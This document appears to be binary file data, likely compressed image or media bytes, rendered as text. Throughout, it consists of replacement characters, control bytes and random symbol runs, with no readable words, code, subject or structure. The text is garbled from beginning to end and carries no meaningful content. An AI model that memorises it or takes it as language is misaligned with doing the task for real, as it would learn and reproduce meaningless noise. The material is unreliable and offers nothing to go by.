J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
